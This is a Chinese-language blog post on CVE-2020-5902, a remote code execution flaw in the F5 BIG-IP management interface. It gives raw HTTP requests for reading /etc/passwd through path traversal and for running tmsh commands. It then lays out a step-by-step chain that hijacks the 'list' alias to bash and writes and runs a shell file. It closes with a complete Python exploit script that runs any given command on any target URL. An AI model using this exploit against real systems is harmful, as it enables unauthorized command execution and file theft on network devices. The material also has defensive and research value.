0x01 背景
最近 F5 Networks的网络和安全产品BIG IP应用交付控制器曝出漏洞,昨天晚上10点时有人在推特发布了POC,随即尝试跟进此漏洞并编写EXP。
0x02 POC
twitter: https://twitter.com/x4ce/status/1279790599793545216

- Read File Example:
/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 127.0.0.1
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: JSESSIONID=89E562018185E75966F67E7FC50CF6E1

- F5 RCE Example:
/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user HTTP/1.1
Host: 127.0.0.1
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: JSESSIONID=07E7975B5F6F4B43F3375AA5FFB32628

0x03 尝试执行命令
此处思路是利用alias绕过tmsh限制,学习自msf脚本,目前还未合并到msf中
-
- 修改alias ,将list设置成bash命令
htts://x.x.x.x/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
-
- 生成bash文件并写入要执行的命令
htts://x.x.x.x/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/checksafe&content=whoami
-
- 执行bash文件
htts://x.x.x.x/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/checksafe
-
- 还原alias设置,防止影响目标正常使用
https://x.x.x.x/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list
Example:
这是命令成功执行后的回显,此处执行的是whoami命令
0x04 EXP
- 编写一个exp脚本以便以后碰到后节省时间
- Github: https://github.com/sv3nbeast/CVE-2020-5902_RCE

import requests #by 斯文
import sys
import json
requests.packages.urllib3.disable_warnings()
banner= '''
______ _______ ____ ___ ____ ___ ____ ___ ___ ____
/ ___\ \ / / ____| |___ \ / _ \___ \ / _ \ | ___|/ _ \ / _ \___ \
| | \ \ / /| _| _____ __) | | | |__) | | | |____|___ \ (_) | | | |__) |
| |___ \ V / | |__|_____/ __/| |_| / __/| |_| |_____|__) \__, | |_| / __/
\____| \_/ |_____| |_____|\___/_____|\___/ |____/ /_/ \___/_____|
by 斯文
'''
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36'
}
def check(url, cmd):
try:
print('[+ 开始测试目标: {} 命令: {}'.format(url,cmd))
del_alias = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list'
creat_alias = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash'
write_bash = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/checksafe&content={}'.format(cmd)
exec_bash = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/checksafe'
print('[+ 正在还原alias设置,防止其他人未修改回来')
x = requests.get(del_alias,headers=headers,verify=False,timeout=30)
print('[+ 正在将list命令劫持为bash')
y = requests.get(creat_alias,headers=headers,verify=False,timeout=30)
print('[+ 正在写入bash文件')
z = requests.get(write_bash,headers=headers,verify=False,timeout=30)
print('[+ 正在执行命令,请查看output字段值'+'\n')
g = requests.get(exec_bash,headers=headers,verify=False,timeout=30)
requests.get(del_alias,headers=headers,verify=False,timeout=30)
text = g.content.decode('utf-8')
print(text.strip('\n'))
except:
print('[- 请查看目标是否可以正常访问')
if __name__ == "__main__":
try:
url = sys.argv[1]
cmd = sys.argv[2]
if url[-1] == '/':url=url[0:-1]
print(banner)
check(url=url,cmd=cmd)
except Exception as e:
# print(e)
print('python3 CVE-2020-5902.py http://x.x.x.x whoami')
0x05 坑点
- 在执行前可尝试先还原一遍alias的设置,防止list命令已被篡改
- 文件读取和RCE是两个单独的漏洞,不是说存在文件读取就会存在RCE,两者影响版本不同
 支付宝
支付宝  微信
微信